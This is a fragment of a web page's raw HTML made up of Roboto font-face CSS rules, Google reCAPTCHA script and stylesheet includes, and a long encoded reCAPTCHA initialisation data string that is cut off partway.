  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YUrMoSAhKsZj3WSyJFUpDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YUrMoSAhKsZj3WSyJFUpDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YUrMoSAhKsZj3WSyJFUpDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MOcK/[base64]/Dgy1cNwB0NcKZSsKQO8K+V3UDYcOnwrLCucO3w5ggG8KcFMKNw5DDkcOQNMOTw53Dq2F1DcKISWQKTMK3woR7TmzDssKJwppMQUtPwrFAY8OPwpZMb8OewrnDvFwseVcpw6Yjwp0dLXc/UMOeYMKSBCrDm8OAwrDCrVhbJ8KVSFIqwofDmsK/FsKbZsKKwopKwrLCuiMewrc3QW/[base64]/CpMKJwrRNw5rCpsOjYcOZfcKqw5TCgidHK1fDpzYKwq48w5zDjsOmVA5hwrzCpVlxw6jCj8OKD8OlV8KvRApKw6DDkzrCrnPConFIc8Kqw6BlaTEbwqJ4fibCkw0KesKwwobCrxFTw6fCgDfCocOtwqjDiAbDh8K3MMKAw6XCoyPDvcOEwozCnGfChT9Qwq0vwocaNm/Co8Oxw4fDkMOzXsOvNDHCnMOzZyQ6w5UqXjvDqAHCgVk0KMO6Z3zDvELCs8KBwrnChsKXfWgjwrzDisKywpwZw5ozw6nDpCrCksK8w4Rdw7F9w6FhwqcpFcKdLGfDh8OUwq3DvsOrFMKgw5bDikc0XsOebn/DhXdOSMKHOsOMw5B2WF5xwo8bwqrCn8OUcCTDusK+J8OlOsOMw7HCqxdbRcKfwqVqP13Ck2fChDbDmcOCwq58P0rDo8KNwrPDtjNhX8Olw53DjMKFdkbDo8O0wpprMFR9w4g4w4nCn8OVG8Oww77Cp8Ksw7VBw7pvwqoNw4TDg8KibsO9KGPCo8KacnxyGFjChgpRdw/CoMKEY8O2wqIvwolWw6x1w6bCpcK/wotIw5fCgsKAw7xow7XDgMOAwqMOasKREsO4T8O/Ik5AIyLCpMOGAcKDw63DgcKfw6XCnlElwqjDr2IRDnvCnF/[base64]/woYRLcKcL0DCt8Odw5HCqWTCuhIfwr7DlMOyw7UnPA9SbMONKA/[base64]/DpcO1w67CkcOhwrPCgWt1w5fCtMKVwoJ8wpTDpj5awpbDisKBw4xawr0AL8K8OcOww4PDo2xeRRdXwp7DuMK7wrHCj3/DkX/DggDCk1DChBDDrHcIwpQccAfCh8K+w6DCm8KmwrZCER/CgsKyw6nDl39SKsKWw4vCly5+wpZSP34HwqwdClHDqnMXw7QkEX5WwqvCoHAOwp1+FcKcVRTDj2zCt8Orw5PDrsOZa8KPwp0Wwq/CncK+wpNAB8OZwpLCv8KNOsKedTnDkMOgPC3DsmBaG8KBwrPCmsOEZMKvZcKwwoHCq3nDjSzDtwTCrQjCtcOJEh8qw7NAw4TDjsKFdF/DinHCtyUGw5rCmMK7GsKiwrcxw5ZWworCkMOyVsOpBljCisK7w5DDnF/CoG3DtsOxw6VvGcOKZlMbUsOqO8KGUMKEMEk5JcKFwp0OTUnCosK/b8Ocw5A9wokaSWVdw4AYw4nDu8OmLMKQwpowwqzDjsKjw5bDg3U7VsKowrLDrFvDh8OLw7cswph/wrbCrMOOwqPCqQ85w51bwoUOw4zDvS3CgmRuVlNjO8KxwqAxecOow5nDqEPDgsKZw7lFPMOOb1/CgcKrDiI6bhEMwqQnwoN9fh/DkMOOZxDDkcKMKAUEwotLVsO9w4LCj3vCjwrCkHbDpcK+wqjDvsOWdMOFE3rDsVMRw51rO8Kgw6shw6AlMMOuPzDDosKXbMKnw7zCusKhWUdGCcK7wojCmm5zwpHCjkDChMKtGcOfES/DjxrDuSnCpcOjMnTDrw4xwq5iAkAJJsOaw798P8KPw5fChUfCt1nDmMKtw4fDmDspw5XDogREOcOHwrTCtjPCmDpzw6nDjFk9w7vCt8K6T8O0acKDw5/ChXhDV3DCuyVXwr40ZyHDj00Iw7bCi8O/ezodw51OwqR6w7g2wq8RdMKNe8OLwrZfw70PQm7DjXw9KMOawqrCtG9vwpgqwoTDpMO9DcKGDsO6HUQxwpQ8wqvCjMOsf8OFEkpoOsOgPCLDrW/Ds2XDgMKCRcO2w6gfNsO3w4HCj0tDwrPClsOiNcKrwoDCllbDgRp+w70hw7oSw6A4wo0lwqV4ZcK0V8Odw4rDr8O6AsKKOCTDnlM0Q8Kww7bDm8OXw4VEQcOuHsOuwqjDi8KHX2xZwpTCsWzDhsODBMOHwpLCuzbClilTQcOFFRp9FsOow5wQw5Y0wo/CscOoF2xbw5nCmiXDgMKXdCVew5jCsyDCr8OxwrLDuX7CohwbIlfDnzYUKcKwwr3CozbDrMO4MAPCr00WKxdWeMKNHVPCssKgw41uw4IawrtJFMKuw6bCtMOUwonCqUTDglhiOsKQKsKUG3jCiMObOXcCQsOIdW5/[base64]/DpMKlVMKIBMKLw4DDkMO9M2vDmm/DrxgUw7XDhsOyRn3DuwIcZ0zDsQMDw4sEPcOJBT/DsTHDmsK+C2cRMVzCi0Isw5AdPn8qwpFHwp0Zbm/Dv8O/[base64]/DgzTDvBnDk8OxKMKEGVTDhMO4aGM2NhxyexXCm04tZx5XdcKsw6fDusODTMOUYcOSEsKSYTxSV1lDw6bCocO2MFxsw77Dh3vCmcK9w4XDlGDDo2chw5Mawrx+K8Oyw4XDlUB0wrrDoDjCtMK4BMOWw6w/LsK/ZzhAD8O6wrpbwrrDiR3DusOiw5PDqcKzw7Qbw6HCsHPDqsK2GcKnw4vCq8O4w4DCqSnCgAJ7b2HCsDEOw4oUw6TDoRHDnMKxw7LDgCoaKcKrw5HDhcKGNsO4wqQ6wo/DtcODw5XDq8OZwqnDqMODOgItHQMZwrVNE8O7MsK6HwtAdCxVw7rDucODwqZhwpLDkT8Hw4Aww77CjXbChFJkwqHDlFPCs8KYCzxGfhnCv8KrccO4wrFlLMKlwrbCuQrClsK1CsOAHj/DigoEwpTDphfCkz9wNsK7wofDiAPCpcOZDMKCU1IWQMOSw781JgbCiSjCjVZvHMOiLcO5wr/DjAnDm8OkbhnDhSbDn0MVX8Krw4DCh0LCpRzCl0jDvxLDjSTClxVpDxfCqsKLLsOTwovCu8OaaSNAwpjDtsOGw7dsfh1OEMKqw4E5MMOZwqUxw7jDqMO3QkgBwqbDpXoIw4zChFdPwpxUwqt/UyjCjsOiw7jCs8OXai7CpELDpsK4E8OJwqg/dW7DkVHDjVQjYMO8w49aesKWOSLCnEDDvDdcw7FBJx/[base64]/[base64]/CnR3CgcKBUcKzN8K2Iy5HS8KmwojCkcKywpdkY8K4w6hTIgcFWg/CkcKQwqRLwospFMKSw60BFWFrJAvDhSRpwqrCpMKvwoDCnUlnwqZgXxbCl8KhNll2wobCt8KAUD8VMWHDkMOFw583wrTDjcKCD2c1wrRZdMODU8K5XCbCsTINw5wDw7HDu8KQAcOGc0IXw6bCpXxew6TDusOcwrTCrkENaxXCksKAw6h4SlxPMcKSPikww7UuwqN6VU/[base64]/McKQw4jDnMOVw5/DhQYGWEDCicKhwrLDhgQgwpTDhcOMwpQ0woXDhMKDwqXCocKcWjIWwpLDhkTDnnYFwrrCi8K3wrcwMMK3w7dLL8KiwoABdMKrwoDCpcKKWMOgBMKKw6vCgRnDusKNwqsBX8O9DMKNV8OEw63Cg8OTDMOsbSjDmTkiw5xpw7/[base64]/[base64]/[base64]/w7ElwqvDkAXCoMKtKyg0IDLCr8OxK8Ocw7fCocKQQFHCvEDCoBlfw4LCiMKvw5QVwqDDjk3DqUPCgwRLeCcvHcKwDcOZF8OswqYHwrdcdRHDqnhrw7Z1JkjDu8O8wplIMcKqwq8cfWljwrBzw6AUYcOtOhbDqCscecOMCQIaN8K7wpArwobCn8OmTXPDgzjDp0/Cj8OvB13Cn8Odw6TDuUzCpcOiwobCtTd3w5/[base64]/DuBzDlzfDhCrCnMKQw6xKw70Sw5fDky7CiAkFwpMJZi3Dl8KvJBnDlMKqLjfDocOTeMKyfD7DlsKsw5PCrVQZLcOew67Chyoqw5V9wp7DjAMZw6gtDAVOdsOBwr1Aw5g2w5USEh1zw7ArwoZgEX92B8Osw6nDvEoRw5pceUkRSlfDhsK1w6F2O8OHbcOXPsOEOcKWw7/CinAPw7HCh8KLGMK2w4NrEMOdfxQPDmBuwop5wr5GFMOuNVTDlyILJsOLwpfDkMKTw44KLSXDscO5bHZtIsO7wpjDtMKhwpnDiMOKwpXCosOUw4HCgQ12a8KYw4o+cwVWw7nDqDHCvsOSw4fDkcK4eMOOw7/Dr8Kfwo3DjChcwq8RfMOQwq8kwoxAw5fDvMOjNG7CjkjClXNxw4cRAcKLw4/Dh8KbfMO4w7PCk8KQw7ZWEyjDisK6wobCu8OVR3XDp1M3wq7DijYuw7/CkWrCnGdnI1FfAcKNYwI5B2nCp2TDrMOgwqbCtMKFO3XCqxLCmw8kDA/Dl8OQw59jw71nwrxMwqgvThvCt3nDi8OtVsOTJcKDYD4lw4bClkYOw4/[base64]/w4NETMOLwqBww6hEwp7CiMOBwpIjZhPDvsO5C28AwpLCsQ5IAsONDCXDt086ZF/Du8KcY1HCqsOPw6JSwq/[base64]/CssO9esKbwrUjLyvDuMO0FsOgw7VZwpV4wrASP8K2UFxbwqR1wq8oLcKnw4zDrXYAccOaQ3VcwrPDgMKZwoBbw6hkw5EVwrLCsMKEYsO/DcO2wrV3wr7CrHrCtsO3K0xdZsOaE8KxcFAOVHrCscOpdsKjw7gNHMKQwqlCwr9Vw6ZNTcKOwrjCmMO/wrcrFsOaYcK2QQjDhsOnwqPDpsKDwrPCgGFHCMKRwpfCmlNuw6fDj8OPMcOgw4bDnsOtTWoYwonCtmQtwqnCjsKzcUEVUMKgUzDDpMOtwpzDkg9ROcKXD2HCp8KAdRsMTsOhe09jw67Do0cEw4FKIn/DvcKMwoTDhcOGw47DhcOrXsOXw6/CjsOPacKVw7XCsMKIwrvDsAUQIcO+w5bDucO2w6klVRwMccOpw6/DvzZSw5ZUw5DDsVF5wq/[base64]/Dl8OBw4BaFMO+wplOwrnDphN/w7fCsjkCWUdCKSDCp8K8w6l2wqbDssObw4V/w4fDn3wjw4EtccKjYsOQdMKBwpDCicOXITLCsG0kwrQKwqI2wrgQw4xTLsKdw4zCiCckGsOGL1nDmcKGAUbDsV9GeVXDnCzDh2jDicKYwp5Mw7VVFi/DvzUMwrzCm8OFwr1BZMOpZQDCoSPCn8OCw4EeL8Ouw6NsQ8OLwqnCoMKlwr3DsMKpwqBjw4oyesOWwpIIw6PCkThHLMO7w4XCvRtSwr/Cr8OgHi9kw65pwrDCpsK0w48RL8KrwpUSwrzDjcOLC8KHR8OZw7s7OzLCrsOew6pgKzXDgGjCrjsww5/CrUsqwoTCncOrM8K2DjoZwqnDocKoOFrDoMKmKnrDjkvDpi3DqCAjDcO6M8KkbsOWw6Few7EwwpzDj8Kkwq/CpT/[base64]/DqAzDsi/Cn8OjeWjDt8OYw7VNYl3DpHXChyLDrxvDih8rwr3CosKZBloewpMCw7nDjsOrwrcGDsKFc8OZw55cwq8oVsKmw4vCjcO1wpptaMOpXDLCii/[base64]/Ck3nCl8OpwpImQsKheMKkUHYyw7hdw4YDOEMxLsO3Bj/DpR3CicOsDCLCozLDs0oZFsK0wo3CjcOaw4Jrw5wQw7JSfsOxTMKyF8K4wpMEccKHw5w7agnCh8KTc8KPwo3Ct8ObKcKqACnCrRpgw5hscR3Cmi0xCsK0wrjDrU3DuStwBcO2X3zCijXDhcOac8O5w7XDkAwsQ8K0AsK/w78rwoHDqSvDlBthwrDDo8OAD8K4GsO/[base64]/XMOkw5nDiE1RwpFCwqvDnjxPdsKwYRBGw4rCqRXCi8OBVsOvY8OEwozChMKRecOxwq7DhcOnwoltXUwMwqPCmsKew4JxSsKCWsKCwpFoWsK0wo5Vw7nDpMOXfMOJw5bDtcK9DCHDhw/DosKWw4fCs8K2SXB/L8OQX8OmwqkXwqIVI3gQVx9JwrTCinXCu8KGRgrDlXfCsk4ubFPDtBA6BMKDPsOEHnnDq1rDvcKmwoZwwrMUNBHCu8K9w6o8AnjDuFbDt3AnA8Oxw5jDuRZqw5HCvMOkZnUMw4PCj8ObSnLConApw45fc8KuLMKiw5TCnHPDscK3wqjCi8KswqNUUsO2wo/[base64]/[base64]/DnAHCisKbZMKzw5rCjDVaw4t+PsOnw4tLM2bCp0pnTMOIwpvDrcOrw5PCslxnwqY6PRbDqRfChE/[base64]/DshrDrEErwqQLw4B1wrjCn2sEE1ZNwrFbw6LCjcK6a1YKXcOUw6UCMUBawqV/w7wCKw82wqLCikLDtm42asKJTTXCpcO/En5XNwPDh8O2wrzDlyQ8SsOCw5DCsiV2LWvDvBTDrXk8w5VPA8KDw4vCq8OOBC0qw7bCsjrCrB1lwp0Dw4TCt0AyUR8AwpLDgMKxDsKOVxHCtXjDqMO4woLDmmhoScKeTy/[base64]/Cj046w4zCqcOQYRHDlE/CnMKnw4vDuDjDpHNmScONPg3DnV7Ck8KJw7lAWsObdTloGsKjw63CtAHDtcKyAcOHw6fDn8KqwqkeQhbCgEzCoiAyw4Z1wpPDj8K8w4HCmMKpw4rDiFdwTsKWJEk0Qm/Di0N/wrzDlVfCoEzCvsOiwohzw4NCHMKresKAaMOyw65BbBDDjcKmw6lOXMOye1rCq8KQworDrcOvSz7DpjxERMK+w6LClX/CmHLCiBnCtsKcKcOKw4p6KsO8SRNeGsOXw7PDq8KkwrlzciDCgMK3w6jCmG7DlhXClFgmZsOHSMOYwq3Cs8OJwpjCqRTDtcKcZcKdD0DDm8KnwotVSTvDtTbDk8K+JCBNw4ZZw4dWw5ZPw6/Ci8OJfcOtw6vDt8OwVxoBwqEnw5oUVsOSQ1dJwohKwp/CqMOIcigFL8ORwp3CucOBwobCrDsLP8KZLMKvXiU/emjCpHlFw6vDo8Otw6TDn8K2w4rChsKvwrsMw43DnDIHw746KSdhf8KNw7PDrDzCqg7Cjy9Bw6DDkcOZIRjDvT9HXgrCk1/[base64]/Cl3cSwpXDsD3Cs19Vwq/DuMKFSDvDmhHCn8O9L2bDl3/CrMO3EcOQXMK4w77DgMKHwrMVw6/CrMO1WHXCqiLCoUjCi1FNw4vDhmgpcXAhK8OkS8KXw5XDlsKqHcKZwpE2bsOSwoDDn8Kuw6vCgcKnw53CjDfCnwjCnBFnGHzDgirChiTDs8Oja8KMUVZlBUnCg8OKEXzDpsOuw5PDucOXIz4fwpfDigDDrcKNw6xBw70uFMK3EsK+P8K4ZHTDl0/DuMKpZ0R6wrREwodOw4bDr108c2kJNsOdw5RpRwTCgsKYWMKYGcK0w5FCwrLDsSzCnhnCmCXDn8KoIMKHBihYGDYZQsKeDcOmEMOGIi41w7nCqFfDhcO+WsKtwrXCu8Otw6VmT8O/wqbCuTjCgsK3wo/CiQhdwrVWw5fCoMKfw7rDiWvDnSJ7wqzCjcKQwoEawp/DmW4LwpjClC93BsOjb8Ohw4VRwqpKwpTCicKJGANTw6FXw4XCq3zDtnnDgGPDvTMEw6l9VMKcc3zDhgpHXlELQsKpwq3CmA1Jw6TDkMO/[base64]/ChcOsSMOMU2rCszF1KcKmw49hwrM5w7nCuMO1wpHDncK5G8O4PSfDl8OLw4rDuVFGw6gtdsKuwqV0YMORbEnDuErDoSA5F8Omb3DDisOtwpHCiwXDoSLCrsKvX092wpTCnhLCs1/CsCZALMKJGsOJJ1jDicKrwq3DvsKXSQ/[base64]/[base64]/DhMO2wpDCosKZwrjCosKdEMKtwo9FwrgHw75Fw6PDsGsNw5zCglnDlRHDtkgKL8OSwrt7w7I1CMOqwqzDsMK0URPCnnwoYQbDr8OQGsKhw4XDshjCqyIxVcO8wqhQw453JiIcw5HDhsKyMMO1esKKwqh6wp/DpnjDrcKAJAfDuQfDtsO9w7psDR/[base64]/VMORwrbCvcKOw4tRCEhKSl7CqcKBw4QFUsOgH2LDlcKhSGDDv8Otw5dKY8KrP8KqV8KuIcKxwqptwqjCmAYaw6Fnw77DmgpqwqXCqkI/wrXDr3VuPsOIwoxaw5TDuG3Ctls7wrvCj8Ojw5DCm8Knw7lbR3B4RlvCnRdKTsK4Y3nDn8KrYTVWU8OKwr1PJSBjUsOcwp3CrEXDnsOQFcO/VMOgYsOgw5RKOixrRAwNWDhzwo/[base64]/[base64]/CqnnDocKtJcK1w6rDrFAiMsKawpjDt8K3A2Egwp/[base64]/dHXCiMOgWcOwwpNwD8KdwqzCgMOCw4TCpQ/CnFQvMng2OHM9w4jDnCBJfBPCuXp8wpHCkMOgw4JqDMOHwrnDlUUHLMKZMhfCulXCtUEfwpnCt8OkGRFcw43DrwDDo8OYF8KQw4s0w6Ekw40ld8OdBcKKw7jDmcK+MA5dw7jDjMKTw7g4ecOGw5rClQ/CqMOhw7w0w67Du8KRwpXCl8KJw6HDusKRw6d5w5LDs8OhTSISQcK7wrXDqMOLw4hPGhsrwrlWeEHCowDDgcOMw5rCh8O9SMKpbhPDhzEPwochw7Z0wofCkTbDhsO+eHTDjV/DocO6wpPDgRbDgGPCmcO0wploHSLCkFUcwphFw6t6w7VIdcOiUgtUw7XDn8OSw6/Dt3/CvyzDrjrCuELCi0d5Y8ODWwUWJsKdwpDDqiwjw4jCiCPDg8KyBcKUAlrDkcKKw4LCuADDhwUTw5nClQA/bElLwrhvEsOzAcKyw6vCn3jComrCtMONbsKXPT99YTcJw6fDvMK7w6zDuUNOGivDlhouOsOJaxREfB3Dkl3DiSc8wp4UwoszRMKYwqIvw6Vewq9EKcO+Dl8JQVbDo1HCrTA4fCEkAiHDpcKpw6cmw4/DjsOWw7B+wrLClMKZGSlDwo/[base64]/DrMKXF1Fpw6rCi8KZwrHCuSbCsj9Jw6hRacK9McOhwpnClcOZwqPCmHrDp8OoLsKdesKQworDjjhMNAIoUMKMXsObGMKrwojDn8OLw4Mjwr0zw4fCm1QxwoXCjBjCl2PCsB3CiE44wqDDosKAJcK6wolDQjUBwoHCosOULF3CnUFXwqslw7QudsKRJ2lxY8OuaD/DiABbwoEOwo3DrcOwcMKVIcOhwqVxw5DCjsKQScKTf8KKZcKmL0UMwqbChMKOAwnCkW3DusKLc0QDUBokGA3CpMOdOMKBw7NKD8Kfw6oaBlrCnhPCt3zCryXCvcOgcB/DpMOiMcOFw7pgY8KAIw7CjMKAazghdsO/IjZywpduSMK7InfDusOJw7DCqxpqQcONAxU+woIjw7/ClsO9K8KnXsOmw5tnwpbDqMK5w5nDpzs1GMOsw6Bmw6/DpFMAw5PDiXjCnsKYwoU2wrPCnwjDlxF4w51oYMKdw77Di2vDqcK7wrjDmcO5w7E1JcOqwo97O8KqV8OtbsKpwqLDkw44w6xKSBEuFUgBSHfDs8KPKkLDgsObfsKtw57DhQPDssKXWxUBKcO7RH89EcOBLhfCiQMNd8Kbwo7ChcKtNQ/CtUDDvcOYwpnCkMKnZsKJw4/CnwDCsMKLwrh5w5sEFwDDnRtDw6Bewo1/fUZ8w6rDjMKbF8OmCV/ChRYdwonDg8OCw5rCpmEfw6nDi8KhQcKPfjZNcxXDj2MLf8KMwr/Du0IQLkM6dSnCkUbDmBgVwqY+NF7CsBLDoW99FMOMw7vCuUHDlMOBBVpLw6N7VzFfw6rDt8Obw7xnwr8pw6QFworDrQo7WnvCoGwBRcK9F8Ogwr/[base64]/CkcK4OBHCtcK8OsOWw57DlUpKL8Osw6LCgjpVasOxw5Ycw6J2w4PDpVLDtw0hPcOlw4URwrZlw5EYYcOxfXLDg8KTw7AnRsOvSsOXKk/Dk8ODchcKw4hmworCncKRRHPCt8Oia8OQS8KUS8O2UsK4FsOBwqLCqxdFwrdbd8O7PsKjwrxXw5tYIcO1VMKlJsKsPsKnwrwvZ1PCpQTDnMOgwqXCtsOoY8Kjw5vDtMKDw6MmKsKELsO9w4d4wr9sw5RIwoBGwqHDlMKsw5HDs01WV8KRBsO8wp9iwo/Du8Klw7goByhxw63Djn5fO1/CnEUMKsKsw4YRw4jCtB97wrrCvx3DlsOcw4nDgMOKw5PCpsK2wolPHMKmITjCisO1FcKqJMOcwr8Ew4XCgHEuwo3DjFN1woXDqFVgdBLDqhTCncKHwpLCtsKpw4dqTx8Pw6vDv8KYaMKlw4hMwojCscOpw6LDvMKsM8Ojw7/[base64]/[base64]/DgC89w4PDtcOMw4t2WsOLf8OQw5EPwrXCvEHDoMO8w53DtMKowr8KeMOXw58CaMO5wrvDn8KVwrp6bMKlw7NdwojCnRbCicKGwpVOAsO/W39BwpTCg8K8IMKFfAg0TcOww4p4fsK6ccKqw6kWMQoVY8OjH8KcwohxNMOzTMO1w5JYw5/DkE7Dt8OFw6LChFnDscOjIV/CoMKwPMKaFMOdw5DDqllrbsKdworDgsKCFMOqw7xVw53CkQ14w4YZMsKnwoTCjsKtWcOcWznDhWERKGZoVSzCqBvClsOvfFUfwqDDsXpswqTDoMKvw63CpsOZXlXCugTCtRTCtUJvPcO/BS87wrDCtMOnDcOHMXoNVMKFw7JOwp7DgsONbsKNVkLDhDDCssKVMcO+DMKdw59Nw5vCmigFHcK4w4Qswqp0wqBew5pqw5Qfw6PDo8KrBmnDjEh4TCbCjkjDghw2Bjs/wpUVw4TDucO2wpQqesKcNm1+HsOENMOgTsOkwqZ4wohLZcKZHVl/w4fDisKawofDumtfQ0fDj0JAJMKFW3LCkFfDqF/[base64]/w7UUw7TCl8OawqDCpsKjKho+wr7DqCd0OE/Cm8KoV8OWJcKvwrd6bcKWAsKNwo8kN2B/[base64]/JzrCsQ7Dnz3DnsKLBMOXwpI3aj3CvR3DvCLCqx7DuHsrwqtMw71Mw5/CkyjDmznCucOJYnXCiivDuMK4PsKgJwZXDEHDhWwowqbCv8Knw7/[base64]/[base64]/[base64]/[base64]/DmSktCcKWSB1NJ8K/E8O3wq/DoMKff2NBw7jCo8K7wqxAw4/DjcKPUmrDlMKDbgvDrDYxw6MlZcKuZWRpw5QDwq89wp7DsAnChS9sw4zDkMKpwpRiB8Ocw4PDkMKUw6XCpUHClHpRSwrDuMOVTAhrwqJ1wokBwq7DpxYAIMOIRidCb0TDv8OUwpXDs2VWwqcvL2UfADxnw75TChdiw5JXw5IuQEFywqXDtsKKw4zCqsKhwo5DHMOmwo/CmsK5EEDDsnvClcKQRcONe8OJw67DgcKNcDp3XHnChFIcMsOhUsKcdlMkbWkUw65ywqHCj8OmYjYTCsKawqnCmMOyJsOhwoHDjMKmMn/DoklSw5kMOXBiwphxw73DuMKgD8KhWR4mbMKFwrY1fEV1WmLDkcOqw6Q8w6zDrj/Drwskc1k6wqxfwq3DsMOcwqcvwq3CmxrCqcOfBsObw7HDsMOQehvDpT3DgsOxw7YJTRUTw6Aiw70sw4/ClyXDgT8resO7azgNwrDCgQjCtsORB8KfCsOpEMK0w77Cs8Kww5M6Cjsow6XDlsOCw5HDiMKdw6AmQsKAd8OewqxgwpPChyLCp8K/w6TDnUfCsQ0kEQ3Dj8OPw5YBw4fCnmTCnMKHJMKRHcKzwrvDp8ONw70mwofChjTDq8Ksw77CqzPCmcOiJ8OKLsOAVA/CpMKkYsKsEEBWwrJ4w5rDnVPDoMO9w69SwqdWXnBEwr/DpMO0w4LCjsOYwp/DtsKrw64iw4JpYcKTUsOpw7nCsMKlw5nDv8KMwpUjwqTDgG1yXms3fMOww6ARw6DCtHPDtCrCocOHw5TDhzfCpsOLwrVrw4HDuE3Djj1Rw5B1B8K5U8KCeEXDgMKjwrw0B8KWUgoePMOGwpxow4bDjnnCt8Osw6wscFEmw6I/SnVowrhWfcO3LWPDmsK2UG3CnsKPCsKwOTvCnwDCrMOgw47CjMKSLTt2w49swoZrLQd9OsOEIMK7wq7CmMOfHmvDksOFwrUCwpsvw4Nawp3CrMKebcOWwoDDr03DgHXCtcKgIMKsEzQJw4jDk8KjwpfCrTc/[base64]/[base64]/IlbCox3Cg3fCpsObQsODFMOhe8O5bkZ8AXdqw6p8D8Kuw6LCqmFzwo84w5fDvMK4OMKbw4R1w6/DmR/CumwbFS7CnkXDrxlvw6tCw45sTEHCiMOjwovClcKqw7VSw5TDgcKMwrlAwo0JEMOmD8OQSsKlNcKswr7CrsOQw6XClMKgLhllcnF/wqfCs8KhC1fDlBRkB8OyKMO6w7jDsMKRHMORBcKWwonDpMOawobDkMONLStRw6BQwrEcLsOdVMOJSsOzw6xcHMKiB2vCgl3DncKiwrMRYmXConrDgcKffMOKecORPMOEw7t4LsKsZTAVTyHDijnDvsOcw58jGAfDo2VhUhJ1DiwRJMOmwq/[base64]/[base64]/CmsOKBHbCsSVOacKwOwfDhGhLOG5UdsOSKWZkdGXDmBTCtnPDjsOQw5/Dr8OeO8OGEW3CssKrdFELBMK/w40qASHDjidgNsKXwqTCkMK9YcKLwobDqF/Cp8Oyw74jw5TDvhTDgsOnw4wYwroXw4XDp8K7GcOKw6AswrTDjnLCv